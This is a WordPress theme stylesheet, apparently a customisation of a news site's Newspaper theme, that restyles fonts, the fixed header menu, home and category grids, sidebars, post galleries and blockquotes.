.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
}

.td-header-row, .td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
  /*font-family: 'Open Sans', arial, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap  {
  /*font-family: Verdana, Geneva, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.td_btn, 
.td-module-meta-info, 
.td-module-comments, 
.td-excerpt {
  /*font-family: 'Open Sans', arial, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.td-read-more, .more-link-wrap, 
.td-post-category, 
.block-title, 
.td-author-counters, 
.td-404-title, 
.td-404-sub-title, 
.td-post-next-prev-content {
  /*font-family: 'Roboto', sans-serif;*/
  font-family: 'Helvetica Neue' !important;
}

.page-nav, 
.entry-crumbs, 
.td-category, 
.td-post-sub-title, 
.td-post-source-via, 
.td-tags, 
.td-author-name, 
.comment cite {
  /*font-family: 'Open Sans', arial, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.wp-block-image figcaption, 
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  /*font-family: Verdana, Geneva, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.wp-block-archives, 
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  /*font-family: 'Open Sans', arial, sans-serif;*/
  font-family: 'Helvetica Neue';
}

.wp-block-latest-posts:not(.is-grid) li, 
.widget_recent_entries li,
.widget_rss li .rsswidget {
  /*font-family: 'Roboto', sans-serif;*/
  font-family: 'Helvetica Neue';
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link, 
.post_td_gallery, 
.td-doubleSlider-1 .td-slide-item .td-slide-caption span, 
.widget, 
.widget_recent_entries .post-date, 
.widget_rss .rss-date, .widget_rss cite, 
.td-sub-footer-container {
  /*font-family: 'Open Sans', arial, sans-serif;*/
}

.tagdiv-small-theme-menu .menu-item-has-children > a:after, 
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
  font-family: newspaper;
}

/*MENU*/
.wpml-ls {
	float: right;
	margin-right: 15px;
	box-sizing: border-box;
		/* height: 80px; */
		/* line-height: 70px; */
	width: 48px;
	padding: 0;
	vertical-align: middle;
	text-align: center;
	margin-top: 8px;
}

.td-header-gradient:before {
	display: none;
}

.td-header-menu-wrap {
	border-bottom: 1px solid #f4f4f4;
	background-color: rgba(255, 255, 255, 1) !important;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > li:hover > a:after {
	background-color: transparent !important;
}

.sf-menu > li > a {
	font-weight: 500 !important;
	font-size: 12px;
	padding: 0 12px;
}

.sf-menu > li > a:hover {
	color: #616161;
}

.tdm-header-style-1 .td-main-menu-logo, .tdm-header-style-2 .td-main-menu-logo, .tdm-header-style-3 .td-main-menu-logo {
	margin-right: 16px;
}

/*fixed menu*/
.tdm-header-style-1 .td-main-menu-logo img, .tdm-header-style-2 .td-main-menu-logo img, .tdm-header-style-3 .td-main-menu-logo img {
	max-height: 48px;
}

.tdm-header-style-1 .td-main-menu-logo a, .tdm-header-style-2 .td-main-menu-logo a, .tdm-header-style-3 .td-main-menu-logo a {
	line-height: 48px;
}

.tdm-header-style-1 .td-main-menu-logo, .tdm-header-style-2 .td-main-menu-logo, .tdm-header-style-3 .td-main-menu-logo {
	height: 48px;
}

.tdm-header-style-1 .sf-menu>li>a, .tdm-header-style-2 .sf-menu>li>a, .tdm-header-style-3 .sf-menu>li>a,
.tdm-header-style-1 .td-header-menu-social, .tdm-header-style-2 .td-header-menu-social, .tdm-header-style-3 .td-header-menu-social,
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search, .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search, .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
	line-height: 48px;
}

.td-header-menu-wrap-full {
	height: 48px !important;
}

.td-header-wrap {
	position: fixed;
	z-index: 2000;
	width: 100% !important;
}

.td-main-content-wrap {
	padding-top: 48px !important;
}

.tdc-content-wrap {
	padding-top: 20px;
}

.td-md-is-safari .td-affix {
	margin-left: 0 !important;
}

.td-header-wrap .td-affix .td-main-menu-logo img {
	top: 0 !important;
}

/*text logo*/
.td-header-logo img{
  display: none;
}

.td-header-logo span {
display: inline;
position: relative !important;
overflow: unset;
color: black;
font-size: 24px;
font-weight: 700;
}

.td-main-menu-logo {
  margin-left: 11px;
  margin-right: 24px;
}

.footer-logo-wrap {
  text-align: center;
}

/*MOBILE MENU*/
.td-header-wrap {
	height: 48px;
}

@media screen and (max-width: 767px) {
	.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {
		height: 48px !important;
	}
}

div.td-header-menu-wrap.td-affix {
	position: static !important;
}

@media screen and (max-width: 414px) {
  .wpml-ls-item, .td-icon-search {
    display: inline !important;
  }
  .wpml-ls {
    margin-right: 0;
    width: auto;
  }
  .td-icon-mobile {
    width: auto;
    text-align: left;
    width: auto;
  }
  .wpml-ls-link {
    width: auto;
    text-align: right;
    padding-right: 0 !important;
  }
}

#td-mobile-nav, .td-search-background:before {
  background: black;
}

/*BREADCRUMBS*/
a.entry-crumb, .td-bread-sep {
	color: #929292;
}

.td-bred-no-url-last {
	color: #000;
}

/*LAYOUT*/

.td-container-wrap {
	padding: 0 15px;
}

/*main page*/

.td-banner-wrap-full {
	display:none;
}

.td-main-page-wrap {
	padding-top: 20px;
}

.mcp-home-grid .td_block_wrap {
	margin-bottom: 40px;
}

.td_module_mx65, .td_module_mx611, .td_module_mx665, .td_module_mx612 {
	padding-bottom: 0;
}

/*body content width*/
@media screen and (min-width: 1068px) {
	.tdc-row, .tag .td-container, .search .td-container  {
		max-width: 1600px;
		width: 100%;
		padding: 0 15px 0 15px;
	}

	/*top 3 posts grid*/

	/*height*/
	.mcp-home-grid .td-big-grid-wrapper {
		height: 620px;
	}

	.mcp-home-grid .td_block_big_grid_612 .entry-thumb {
		width: 100%;
	}

	.mcp-home-grid .td_module_mx65 {
		height: 100%;
	}

	.mcp-home-grid .td_module_mx611 {
		height: 50%;
	}

	.mcp-home-grid .td-module-thumb {
		height: 100% !important;
	}

	/*width*/
	.mcp-home-grid .td_block_big_grid_612 .td_module_mx65 {
		width: 60%;
		padding-right: 20px;
		float: left;
	}

	 .mcp-home-grid .td_block_big_grid_612 .td_module_mx611 {
		width: 40%;
	}

	.mcp-home-grid .td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
		margin-top: 20px;
	}

	/*text*/
	.mcp-home-grid .td_module_mx65 .entry-title {
		font-size: 30px !important;
	}

	.td_module_mx665 {
		font-size: 22px;

	}

	.mcp-home-grid .td-meta-info-container, .mcp-category-grid .td-meta-info-container {
		width: 80% !important;
	}

	/*feed*/

	/*fonts sizes*/
	.mcp-leftbar .td_module_611 .entry-title, .tag .td_module_611 .entry-title, .search .td_module_611 .entry-title {
		font-size: 22px;
	}

	.mcp-leftbar .td-excerpt, .tag .td_module_611 .td-excerpt, .search .td_module_611 .td-excerpt {
		font-size: 16px;	
	}



	/*post side*/
	.mcp-leftbar /*.td-pb-span8*/ {
		/*max-width: 1150px;
		width: 100%;*/
		width: 80%;
		padding-right: 48px !important;
	}

/*sidebar*/

.td_block_widget .entry-title a {
	font-weight: 500 !important;
}

	.mcp-sidebar /*.td-pb-span4*/ {
		/*max-width: 300px;
		width: 100%;*/
		width: 20%;
		display: block !important;
		right: 0;
		/*position: absolute !important; for chrome sidebar bag*/
		max-width: 300px;
		padding-left: 0 !important;
		padding-right: 0 !important; /*24px*/
	}

	/*each post preview*/
	.mcp-leftbar .td_module_611 {
	/*	height: 400px;*/
	}

	.mcp-leftbar .td_module_611 .td-module-thumb, .mcp-leftbar .td_module_611 .item-details, 
	.tag .td_module_611 .td-module-thumb, .tag .td_module_611 .item-details, 
	.search .td_module_611 .td-module-thumb, .search .td_module_611 .item-details {
		float: left;
	}

	.mcp-leftbar .td_module_611 .item-details, .tag .td_module_611 .item-details, .search .td_module_611 .item-details {
		margin-left: 0 !important;
	/*	max-width: 500px;
		width: 100%;*/
		width: 50%;
		/*display: flex;
		flex-direction: column;*/
	}

	/*.td-module-meta-info {
		margin-top: auto;
		margin-bottom: 0;
	}*/

	.mcp-leftbar .td_module_611 .td-module-thumb, .mcp-leftbar .entry-thumb,
	.tag .td_module_611 .td-module-thumb, .tag .entry-thumb,
	.search .td_module_611 .td-module-thumb, .search .entry-thumb
	 {
		/*max-width: 600px;
		width: 100%;*/
		width: 50%;
	}

	.mcp-leftbar .entry-thumb, .tag .entry-thumb, .search .entry-thumb {
		padding: 0 24px 0 0;
		max-width: 623px;
		width: 100%;
	}

	.mcp-leftbar .td_module_611 .td-module-thumb, .tag .td_module_611 .td-module-thumb, .search .td_module_611 .td-module-thumb {
		position: relative !important;
		/*max-height: 400px;
		height: 100%;*/
		/*height: 50%;*/
	}

	.td-module-thumb {
		margin-bottom: 0;
	}

	.mcp-leftbar .td-block-span12, .tag .td_module_611, .search .td_module_611 {
		overflow: hidden;
		padding-bottom: 30px;
		padding-top: 30px;
		border-bottom: 1px solid #f4f4f4;
	}

	.td-big-grid-post .td-module-meta-info {
		margin: 11px;
	}
}

@media (min-width: 1068px) {
  .mcp-sidebar {
    padding-right: 24px !important;
  }
}

/*@media (min-width: 1630px) {*/
  .mcp-sidebar > .wpb_wrapper {
   /* width: auto !important;*/
  }
/*}*/

@media (min-width: 1630px) {
  .mcp-sidebar > .wpb_wrapper {
    width: 300px !important;
  }
}

.mcp-sidebar .td_block_19 .td_module_mx1 img {
  min-height: 220px;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.td-container, .tdc-row, .tdc-row-composer {
		width: 100%;
	}
}

.td_block_big_grid_64 {
	margin-bottom: 0 !important;
}

/*@media screen and (min-width: 1615px) {
	.td_module_611 {
		height: 414px;
		padding-bottom: 0;
	}
}*/

.td_module_611 .item-details {
	height: 100%;
}

@media screen and (max-width: 1615px) and (min-width: 800px) {
	.mcp-home-grid .td-big-grid-wrapper {
		height: 36.5vw !important;
	}

	/*.td_module_611 {
	height: 21.55vw;
	}*/
}

.td_block_big_grid_612 .td_module_mx65 {
	padding-right: 20px;
}

@media screen and (max-width: 800px) {
	.td_block_big_grid_612 .td-big-grid-post {
		float: none;
		width: 100%;
	}

	.td_block_big_grid_612 .td-big-grid-post .td-module-thumb {
		height: 300px;
	}

	.td_block_big_grid_612 .entry-thumb {
		object-fit: cover;
		height: 300px;
	}
	.td_module_mx611 .td-module-thumb {
		margin-top: 20px !important;
	}

	.td_block_big_grid_612 .td_module_mx65 {
		padding-right: 0;
	}
}

@media screen and (max-width: 1067px) {
	.td_block_big_grid_612 .td_module_mx65 .td-module-thumb img {
		height: 460px;
		object-fit: cover;
	}
	.td_block_big_grid_612 .td_module_mx65 .td-module-thumb {
  		height: 460px;
  	}
}

.td_block_big_grid_612 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
	margin-top: 20px;
}
/*page header*/

.page:not(.home) .td-page-header {
	max-width: 1600px;
	width: 100%;
	padding: 0 15px;
}

.page:not(.home) .td-page-title {
	line-height: 1.2;
	text-align: center;
	font-size: 36px;
	padding-bottom: 35px;
	border-bottom: 1px solid #f4f4f4;
}

/*main top grid*/
.mcp-home-grid .td-big-grid-post .entry-title a, .mcp-category-grid .td-big-grid-post .entry-title a {
	color: black;
	text-shadow: none;
}

.mcp-home-grid .td-meta-info-container, .mcp-category-grid .td-meta-info-container {
	background-color: rgba(255, 255, 255, 0.83);
	padding-right: 0 !important;
}

.td_block_big_grid_612 .td_module_mx65 .td-big-grid-meta {
	margin: 30px 20px 20px 20px !important;
}

.mcp-home-grid .td-big-grid-meta, .mcp-category-grid .td-big-grid-meta {
	margin: 20px !important;
}

.mcp-home-grid .td-big-grid-post .td-post-date, .mcp-category-grid .td-big-grid-post .td-post-date {
	color: #000 !important;
	text-shadow: none;
}

/*hack to compensate block padding*/
.td_block_big_grid_612 .entry-title a {
	margin-right: 60px;
}

.td_block_big_grid_612 .td-big-grid-meta, .td_block_big_grid_64 .td-big-grid-meta, .td_block_big_grid_65 .td-big-grid-meta {
	width: 100% !important;
}


/*remove gradient from top section*/
.td-grid-style-1 .td-module-thumb a:last-child:before {
	background: none !important;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 500 !important;
}

/*remove read more*/
.mcp-leftbar .td-read-more {
	display: none;
}

/*remove author from home*/
/*.home*/ .td-post-author-name {
	display: none;
}

.td-video-play-ico {
	display: none;
}

/*move comments count*/
/*.home */.td-module-comments {
	float: none;
	display: inline-block;
}

/*style post meta*/
.mcp-leftbar .td-post-category, .page:not(.home) .entry-category a, a.td-post-category, .mcp-leftbar .td-post-date, .page/*:not(.home)*/ .td-post-date, 
.tag .td-post-category, .search .td-post-category, .tag .td-post-date, .search .td-post-date {
	padding: 4px 6px 4px 0;
	line-height: 0.9;
	font-size: 13px;
	top: unset;
	margin-right: 5px;
}

/*remove left padding for date when aligned left*/
.mcp-leftbar .td-post-date, .page:not(.home) .td-post-date {
	padding: 6px 6px 6px 0;
}

/*add padding left where category is present*/
.mcp-leftbar .td-post-category, .mcp-leftbar .td-post-date, .td_module_mx65 .td-post-date, 
.tag .td-post-category, .search .td-post-category, .tag .td-post-date, .search .td-post-date {
	padding-left: 6px;
}

.td-big-grid-post .td-post-category, .td-module-comments {
	font-size: 13px;
}

/*comments count*/
/*.home */.td-module-comments a {
	text-align: center;
	padding: 3px 7px 3px 7px;
}

/*.home*/ .td-module-comments a:after {
	border-color: #000 transparent transparent transparent;
}

/*category button*/
.td-module-comments a, .mcp-leftbar .td-post-category, .page:not(.home) .entry-category a, .mcp-home-grid .td-post-category, .entry-category a, 
.tag .td-post-category, .search .td-post-category, .td-post-small-box a {
	background-color: rgba(255, 255, 255, 0) !important;
	border: 1px solid #000 !important;
	border-radius: 5px;
	color: #000 !important;
	font-weight: 400;
}

.td-module-comments a:hover, .mcp-leftbar .td-post-category:hover, .page:not(.home) .entry-category a:hover, .mcp-home-grid .td-post-category:hover, 
.entry-category a:hover, .tag .td-post-category:hover, .search .td-post-category:hover,
.td-post-small-box a:hover {
	background-color: #000 !important;
	color: #fff !important;
	border: 1px solid #000;
} 

.td-post-date {
	color: #000;
}

.td-excerpt {
	color: black;
}

.td-module-meta-info .td-post-category, .entry-category a {
	text-transform: capitalize !important;
	font-size: 13px !important;
	font-weight: 400 !important;
}

/*.item-details:hover {
	pointer-events: none ;
}*/

/*remove hover on main page*/
.item-details:hover .entry-title a {
	color: black !important;
	/*font-size: 40px !important;*/
}

.td-module-thumb:hover +.item-details .entry-title a {
	color: black !important;
}

/*h3.entry-title a:hover {
	color: #999 !important;
}*/

/*remove category from home sidebar, related and post sidebar*/
.mcp-sidebar .td-post-category, .td_block_related_posts .td-post-category, .td-ss-main-sidebar .td-post-category  {
	display: none;
}

/*sidebar main page*/

.mcp-sidebar .td-pulldown-size, .td-main-sidebar .td-pulldown-size {
	background-color: white !important;
	padding-left: 0;
	font-weight: 500;
	color: black;
}

/*sidebar on single post*/
.single .td_block_19 {
	max-width: 300px;
	margin-left: auto;
	margin-right: auto;
}


/*remove excerpt for small screens on main page*/
@media screen and (max-width: 1068px) {
	.mcp-leftbar .td-excerpt {
		display: none;
	}
}

/*SPORTS PAGE*/
	.mcp-category-second-row .td-small-thumb {
		padding-right: 10px !important;
		padding-left: 10px;
	}

	.mcp-category-first-row .td-big-grid-post {
		padding-right: 10px !important;
		padding-left: 10px;
	}

/*first two in grid*/
@media screen and (min-width: 1068px) {
	/*.mcp-category-second-row .td-small-thumb:first-child {
		padding-left: 0 !important;
	}

	.mcp-category-second-row .td-small-thumb:last-child {
		padding-right: 0 !important;
	}*/

	.td_block_big_grid_64, .td_block_big_grid_65 {
		margin-right: -10px !important;
		margin-left: -10px !important;
	}

	.mcp-category-first-row .td-image-wrap img, .mcp-category-second-row .td-image-wrap img, .mcp-three-block-grid .td-module-thumb img {
		width: 100%;
	}

	.mcp-three-block-grid .td-module-thumb img {
		object-fit: cover;
		min-height: 350px;
	}
	/*3 in row grid*/
	.mcp-three-block-grid .td_module_wrap .entry-title {
		margin: 14px 0 6px 0;
	}

	.mcp-three-block-grid .td-module-image {
		position: relative;
		max-height: 350px;
		overflow: hidden;
		height: 80%;
	}

	.mcp-three-block-grid .td_module_wrap .entry-title {
		font-size: 22px;
	}

	.td_module_611 .entry-title, .mcp-three-block-grid .td_module_wrap .entry-title {
		line-height: 28px
	}

	/*.mcp-three-block-grid .td-block-span4:last-child {
		padding-right: 0;
	}

	.mcp-three-block-grid .td-block-span4:first-child {
		padding-left: 0;
	}*/

	.mcp-three-block-grid .td-block-span4 {
		padding-bottom: 0;
	}

	.mcp-three-block-grid .td-block-row {
		display: flex;
	}

	.mcp-three-block-grid .td_module_wrap {
		height: 100%;
		display: flex;
		flex-direction: column;
		padding-bottom: 0;
		/*border-bottom: 1px solid black !important;*/
		/*border-bottom: 1px solid #f4f4f4 !important;*/
	}

	.mcp-three-block-grid .td-module-title {
		margin-bottom: auto;
	}

	.mcp-three-block-grid .td-module-meta-info {
		margin-top: auto;
	}
}

.mcp-three-block-grid .td_module_wrap {
	border-bottom: 1px solid #f4f4f4 !important;
}

.td_module_63 {
	padding-bottom: 0;
}

.td_module_63 .td-module-meta-info {
	padding-bottom: 30px;
	margin-bottom: 0;
}

.mcp-three-block-grid .td-block-row {
	padding-bottom: 30px;
}

@media screen and (min-width: 767px) {
	.mcp-three-block-grid .td-block-row, .mcp-category-grid .td_block_big_grid_64, .mcp-category-grid .td_block_big_grid_65 {
		margin-left: -10px;
		margin-right: -10px;
	}
}

.mcp-three-block-grid .td-block-span4 {
	padding-right: 9px;
	padding-left: 10px;
}


@media (max-width: 767px) {
	.td-container, .tdc-row, .tdc-row-composer {
		padding-left: 0;
		padding-right: 0;
	}
	.mcp-category-first-row .td-big-grid-post, .mcp-category-second-row .td-small-thumb, .mcp-three-block-grid .td-block-span4 {
		padding-right: 0 !important;
		padding-left: 0;
	}
}

@media screen and (min-width: 1023px) {
	.mcp-category-first-row {
		margin-bottom: 20px !important;
	}
}

@media screen and (min-width: 1068px) {
	.td_module_mx665 img {
		object-fit: cover;
		min-height: 399px;
	}
	.td_module_mx612 img {
		object-fit: cover;
		min-height: 350px;
	}

	.td_block_big_grid_65 .td-big-grid-post .td-module-thumb {
		height: 350px;
	}

	.td_block_big_grid_64 .entry-title a, .td_block_big_grid_65 .entry-title a {
		font-size: 22px;
	}
}

@media (max-width: 1140px) and (min-width: 1019px) {
	.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
		font-size: 19px !important;
	}
}

@media (max-width: 1018px) and (min-width: 768px) {
	.td_block_big_grid_64 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
		font-size: 22px;
	}
	.td_block_big_grid_65 .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
		font-size: 19px;
	}

	.td_block_65 .td_block_inner {
		padding-right: 7px;
		padding-left: 11px;
	}
}

@media screen and (max-width:1068px) and (min-width:1018px) {
	.td_block_big_grid_64 .entry-thumb {
		object-fit: cover;
		height: 350px;
	}
}

@media screen and (max-width:1018px) and (min-width:850px) {
	.td_block_big_grid_64 .entry-thumb {
		object-fit: cover;
		height: 280px;
	}
}

@media screen and (max-width: 850px) {

	.td_block_big_grid_64 .td-big-grid-post, .td_block_big_grid_65 .td-big-grid-post {
		float: none;
		width: 100% !important;
		padding-bottom: 20px;
	}
	.td_block_big_grid_64 .td-module-thumb, .td_block_big_grid_65 .td-module-thumb {
		height: 300px;
	}
	.td_block_big_grid_64 .td-big-grid-post .td-meta-info-container, .td_block_big_grid_65 .td-big-grid-post .td-meta-info-container {
	padding-bottom: 20px;
	}

	.td_block_big_grid_65 {
		padding-top: 0;
	}

	.mcp-category-first-row {
		margin-bottom: 0 !important;
	}
}

@media screen and (max-width: 634px) {
	.td_block_big_grid_64 .td-module-thumb img, .td_block_big_grid_65 .td-module-thumb img {
		min-height: 300px;
		object-fit: cover;
	}
}

/*remove shadow from grid on pages*/

.td-big-grid-post .entry-title a, .td-big-grid-post .td-post-author-name a, .td-big-grid-post .td-post-author-name span, .td-big-grid-post .td-post-date {
text-shadow: none !important;
}

.td_block_big_grid_64 .td-big-grid-post {
	width: 50%;
	float: left;
	/*padding-bottom: 20px !important;*/
}

.td_block_big_grid_64 .td-big-grid-post .td-meta-info-container, .td_block_big_grid_65 .td-big-grid-post .td-meta-info-container {
	padding-right:20px !important;
}

.td_block_big_grid_65 .entry-title {
	margin-right: 40px !important;
}

.td_block_big_grid_65 .td-big-grid-post {
	width: 33.33333333%;
	float: left;
}

.td_block_big_grid_64 .entry-title a, .td_block_big_grid_65 .entry-title a, .td_block_big_grid_612 .entry-title a {
	display: block;
	font-weight: 500;
	line-height: 1.2;
	font-size: 22px;
}

.td_block_big_grid_64 .entry-title a {
	margin-right: 40px;
}

.td_module_mx665 .td-post-date, .td_module_mx612 .td-post-date {
	display:none;
}

@media screen and (max-width: 767px) {
	.page:not(.home) [class*="td_block"] .td_module_wrap .entry-title, [class*="td_block_big_grid"] .td_module_wrap .entry-title {
		font-size: 22px !important;
	}
}

/*remove hover zoom effect*/
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1, 1, 1) !important;
    -webkit-transform: scale3d(1, 1, 1) !important;
    -moz-transform: scale3d(1, 1, 1) rotate(0.0deg) !important;
}

.page:not(.home) .td-post-category {
	display: none !important;
}

/*SIDEBAR*/

.td_module_mx1 .td-post-date, .td_module_mx2 .td-post-date {
	display:none;
}

.td-ss-main-sidebar {
	margin-top: 20px;
}

/*POST*/
/*remove related category*/
.td-related-row .td-post-category {
	display:none;
}

/*POST*/

.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
	font-size: 16px;
}

/*tags*/
.td-post-small-box span {
	display: none;
}

.td-ps-bg .td-social-network {
	border-radius: 50%;
}

.td-related-left {
	background-color: white !important;
	color: #000 !important;
	padding-left: 0 !important;
	font-size: 22px;
	padding-bottom: 0 !important;
}

.td-related-title, .block-title {
	border-bottom: unset/*1px solid #f4f4f4*/ !important;
}

.block-title {
	margin-bottom: 10px !important;
}

.td-related-title {
	margin-bottom: 15px !important;
}

/*related posts hack*/
html[lang="en-US"] .td-related-left {
	text-transform: lowercase;
}

html[lang="en-US"] .td-related-left::first-letter {
	text-transform: uppercase;
}

/*load more*/
.td_block_padding .td-load-more-wrap, .td-load-more-wrap {
	display: table !important;
	width:100%;
}

.td-load-more-wrap a {
	display: table-cell;
	width: 100%;
	height: 50px;
	line-height: 45px;
	vertical-align: middle;
	font-size: 16px;
}

.td_ajax_load_more i {
	display: none;
}

.td-next-prev-wrap {
	width: 100%;
	display: table;
	border-collapse: collapse;
}

.td-ajax-prev-page, .td-ajax-next-page {
	margin: 0;
	width: 50% !important;
	height: 50px !important;
	display: table-cell !important;
}

.td-next-prev-wrap .ajax-page-disabled {
  cursor: not-allowed;
}

/*cta button*/
.mcp-buttons-wrap {
  text-align: center;
  display: block !important;
}

.mcp-post-cta {
	display: inline-block !important;
	text-align: center;
	padding: 10px 23px;
	min-width: 100px;
	border: 2px solid #000;
	color: #000;
	margin: 0 10px;
	border-radius: 9px;
}

.mcp-post-cta:hover {
  background-color: #bb002d;
  text-decoration: none !important;
  color: #fff;
  border-color: #bb002d !important;
}

.mcp-post-cta:active {
    background-color: #000;
    border-color: #000 !important;
} 

/*post lists*/
.td-post-content ol li, .td-post-content ul li {
  margin-left: 25px;
  padding-left: 4px;
}

/*vk playlist empty p*/
div[id^="vk_playlist"] {
  margin-bottom: 26px;
}

div[id^="vk_playlist"] + p {
  display: none;
}

/*post gallery*/
.post_td_gallery {
  background-color: unset !important;
}

.td-gallery-controls-wrapper {
  position: absolute;
  left: 0;
  margin: 0 !important;
}

.td-gallery-slide-count {
  position: absolute;
  right: 0;
  z-index: 15;
  background-color: black;
  padding: 10px;
  margin: 0;
  opacity: 0.05;
  border-radius: 5px;
}

.td-gallery-slide-prev-next-but {
  position: absolute;
  left: 0;
  width: 100%;
  display: table;
}

.doubleSliderPrevButton, .doubleSliderNextButton {
  display: table-cell;
  width: 71px;
  position: absolute;
  vertical-align: middle;
  line-height: 420px;
  z-index: 15;
  text-align: center;
  font-size: 24px !important;
  top: 0;
  opacity: 0.3;
}

.doubleSliderPrevButton:before, .doubleSliderNextButton:before {
  text-shadow: 0px 0px 2px rgba(0,0,0,0.7);
}

.td-doubleSlider-2, .td-gallery-slide-copywrite {
  display: none;
}

.td-gallery-slide-top {
  min-height: unset;
}

.td-gallery-title {
  position: absolute;
}

.td-slide-caption span {
  background-color: #000 !important;
}

.td-slide-caption {
  display: none;
}

.post_td_gallery:hover .td-slide-caption {
  display: block;
}

.post_td_gallery:hover .doubleSliderPrevButton, .post_td_gallery:hover .doubleSliderNextButton, .post_td_gallery:hover .td-gallery-slide-count {
  opacity: 0.8;
}


@media screen and (max-width: 767px) {
  .doubleSliderPrevButton, .doubleSliderNextButton {
    line-height:260px
  }
}
.doubleSliderPrevButton {
  left: 0;
}

.doubleSliderNextButton {
  right: 0;
}

/*post blockquotes*/
q, blockquote p {
	font-size: 14px;
	font-size: 0.875em;
	line-height: 30px !important;
	color: black !important;
}

@import "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css";

/*blockquote p::before, blockquote p::after {
	font-family: FontAwesome;
	vertical-align: super;
	margin-right: 7px;
}

blockquote p::before {
	content:'\f10d';
	margin-right:7px;
}

blockquote p::after {
	margin-left:10px;
	content:'\f10e';
}*/

blockquote {
	text-align: left !important;
/*	border-left: 5px solid #bb002d;*/
	border-left: 5px solid rgba(0,0,0,0.04) !important;
/*	padding: 10px 25px;
	margin: 15px 0;*/
	padding: 14px 25px !important;
	margin: 0 0 25px 10px !important;
	/*background: rgba(187, 0, 45, 0.01);*/
	background: rgba(0,0,0,0.005) !important;
}

blockquote p {
  margin-bottom: 0 !important;
	font-size: 16px !important;
	text-transform: unset !important;
}

blockquote::before, blockquote::after {
	display: none;
}

cite {
	font-size: 14px;
	font-size: 0.875em;
	color: #ef2673;
	margin-top: 20px;
	margin-left: 10px;
	text-transform: none;
	text-align: left;
}

cite a:before {
	font-family: FontAwesome;
	content: " \f08e \ ";
	font-size: 13px;
	font-size: 0.813em;
}